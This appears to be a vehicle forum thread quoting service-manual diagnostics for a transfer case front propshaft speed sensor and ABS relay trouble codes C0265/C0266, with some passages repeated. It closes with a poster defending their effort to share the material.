
The number(s) below refer to the step number(s) on the diagnostic table.
2. Tests to see if the malfunction is intermittent.
3. Tests the internal resistance of the propshaft speed sensor.
4. Tests to see if the propshaft speed sensor can generate a sufficient amount of AC voltage.
5. Tests the FSS LO circuit for a short to ground, a high resistance, or an open.
6. Tests the FSS HI circuit for a short to ground, a high resistance, or an open.
7. Tests the FSS LO circuit for a short to voltage.
8. Tests the FSS HI circuit for a short to voltage.
9. Tests the FSS LO circuit for a short to the FSS HI circuit.
[hr]
NVG 136-NP4 (One Speed Automatic)

Circuit Description
The Front Propshaft Speed Sensor is a Permanent Magnet (PM) generator. The PM generator produces a pulsing AC voltage. The AC voltage level and number of pulses increases as speed increases. The transfer case shift control module converts the pulsating AC voltage to a propshaft RPM which is used for calculations, and to monitor the difference between the front and rear propshaft speed. it is also used in the AUTO 4WD mode of operation to determine the amount of slip and the percent of torque to apply to the front axle. The propshaft RPM can be displayed with a scan tool.
This DTC detects an open, short to ground, short to voltage or faulty sensor.
Conditions for Setting the DTC
The system will log the DTC if<
NVG 236/246-NP8 Two-Speed Automatic

Circuit Description
The Front Propshaft Speed Sensor is a Permanent Magnet (PM) generator. The PM generator produces a pulsing AC voltage. The AC voltage level and number of pulses increases as speed increases. The transfer case shift control module converts the pulsating AC voltage to a propshaft RPM which is used for calculations, and to monitor the difference between the front and rear propshaft speed. It is also used in the AUTO 4WD mode of operation to determine the amount of slip and the percent of torque to apply to the front axle. The module only looks at this input when the vehicle is in AUTO 4WD mode, 4H, and 4L ranges. The propshaft RPM can be displayed with a scan tool.
This DTC detects an open, short to ground, short to voltage or faulty sensor.
Conditions for Setting the DTC
The system will log the DTC if the front propshaft input indicates a speed of less than 16 RPM for 30 seconds while all of the following are true:
* Transmission is NOT in Park/Neutral
* Engine is running
* Front axle is engaged
* Vehicle Speed On Class 2 Data bus exceeds 10 mph
Action Taken When the DTC Sets
* All Shifts to AUTO 4WD mode will be disabled. If the current mode is AUTO 4WD, the system will not allow any further adaptive events (correct wheel slip).
* The Service indicator (4WD/AWD) lamp will be latched on for the remainder of the current ignition cycle.
Conditions for Clearing the DTC
* The transfer case shift control module will clear the DTC if the condition for setting the DTC no longer exists.
* A history DTC will clear after 100 consecutive ignition cycles without a fault present.
* History DTCs can be cleared using a scan tool.

Test Description
The number(s) below refer to the step number(s) on the diagnostic table.
2. Tests to see if the malfunction is intermittent.
3. Tests the internal resistance of the propshaft speed sensor.
4. Tests to see if the propshaft speed sensor can generate a sufficient amount of AC voltage.
5. Tests the FSS LO circuit for a short to ground, a high resistance, or an open.
6. Tests the FSS HI circuit for a short to ground, a high resistance, or an open.
7. Tests the FSS LO circuit for a short to voltage.
8. Tests the FSS HI circuit for a short to voltage.
9. Tests the FSS LO circuit for a short to the FSS HI circuit.
[hr]
NVG 136-NP4 (One Speed Automatic)

Circuit Description
The Front Propshaft Speed Sensor is a Permanent Magnet (PM) generator. The PM generator produces a pulsing AC voltage. The AC voltage level and number of pulses increases as speed increases. The transfer case shift control module converts the pulsating AC voltage to a propshaft RPM which is used for calculations, and to monitor the difference between the front and rear propshaft speed. it is also used in the AUTO 4WD mode of operation to determine the amount of slip and the percent of torque to apply to the front axle. The propshaft RPM can be displayed with a scan tool.
This DTC detects an open, short to ground, short to voltage or faulty sensor.
Conditions for Setting the DTC
The system will log the DTC if<
#15
C0265 & C0266 Explained
Circuit Description
The EBCM internal relay supplies battery voltage to all six valve solenoids and the pump motor. The low side of each solenoid coil has a feedback circuit to the EBCM microprocessor. When the relay is commanded off, feedback voltage is low. When the EBCM relay is commanded on, feedback voltage is high.
Conditions for Running the DTC
* The ignition is ON.
* The IPC bulb check is complete.
* The vehicle is moving at a speed greater than 5 km/h (3 mph).
Conditions for Setting the DTC
C0265
The EBCM microprocessor detects low feedback voltage from all of the valve solenoids when the relay is commanded on.
C0266
The EBCM microprocessor detects high feedback voltage from all of the valve solenoids when the relay is commanded off.
Action Taken When the DTC Sets
* The ABS and BRAKE indicators are commanded on.
* The ABS is disabled for the remainder of the ignition cycle.
* The EBCM aborts all other self-tests for components that are powered by the relay (DTC C0265 only).
Conditions for Clearing the DTC
* Repair the condition(s) responsible for setting the Diagnostic Trouble Code (DTC).
* Use a scan tool in order to clear the DTC.
Diagnostic Aids
C0265
An intermittent DTC C0265 may be caused by a problem in the battery positive voltage circuit wiring or connection to the EBCM.
Thoroughly inspect connections or circuitry that may cause an intermittent malfunction. Inspect for the following:
* Backed out terminals
* Improper mating
* Broken locks
* Corrosion
* Improperly formed or damaged terminals
* Poor terminal-to-wiring connections
* Physically damaged wiring
* Wiring broken inside the insulation
C0266
An intermittent Diagnostic Trouble Code (DTC) C0266 can be set by a number of internal EBCM problems. If DTC C0266 continues to set intermittently, replace the EBCM.
Test Description
A 310 ABS System:

A 325 ABS System:

Power & Ground Schematics:
A 310 ABS System:

A 325 ABS System:

The number below refers to the step number on the diagnostic table.
4. This step tests if the battery positive voltage circuit can supply adequate power to the EBCM internal relay.
Circuit Description
The EBCM internal relay supplies battery voltage to all six valve solenoids and the pump motor. The low side of each solenoid coil has a feedback circuit to the EBCM microprocessor. When the relay is commanded off, feedback voltage is low. When the EBCM relay is commanded on, feedback voltage is high.
Conditions for Running the DTC
* The ignition is ON.
* The IPC bulb check is complete.
* The vehicle is moving at a speed greater than 5 km/h (3 mph).
Conditions for Setting the DTC
C0265
The EBCM microprocessor detects low feedback voltage from all of the valve solenoids when the relay is commanded on.
C0266
The EBCM microprocessor detects high feedback voltage from all of the valve solenoids when the relay is commanded off.
Action Taken When the DTC Sets
* The ABS and BRAKE indicators are commanded on.
* The ABS is disabled for the remainder of the ignition cycle.
* The EBCM aborts all other self-tests for components that are powered by the relay (DTC C0265 only).
Conditions for Clearing the DTC
* Repair the condition(s) responsible for setting the Diagnostic Trouble Code (DTC).
* Use a scan tool in order to clear the DTC.
Diagnostic Aids
C0265
An intermittent DTC C0265 may be caused by a problem in the battery positive voltage circuit wiring or connection to the EBCM.
Thoroughly inspect connections or circuitry that may cause an intermittent malfunction. Inspect for the following:
* Backed out terminals
* Improper mating
* Broken locks
* Corrosion
* Improperly formed or damaged terminals
* Poor terminal-to-wiring connections
* Physically damaged wiring
* Wiring broken inside the insulation
C0266
An intermittent Diagnostic Trouble Code (DTC) C0266 can be set by a number of internal EBCM problems. If DTC C0266 continues to set intermittently, replace the EBCM.
Test Description
A 310 ABS System:

A 325 ABS System:

Power & Ground Schematics:
A 310 ABS System:

A 325 ABS System:

The number below refers to the step number on the diagnostic table.
4. This step tests if the battery positive voltage circuit can supply adequate power to the EBCM internal relay.
#20
You do whatever you have to do man. Doesnt mean that my effort to help others should go unnoticed. If you feel otherwise, good for you too! If you guys want to host the pics, thats fine. Those pictures can be found through quite a few different free sources if you "go through the trouble" of looking for them.
FYI, BlazerForum.com and TruckForum.com are both owned through AutomotiveUniverse.com
FYI, BlazerForum.com and TruckForum.com are both owned through AutomotiveUniverse.com


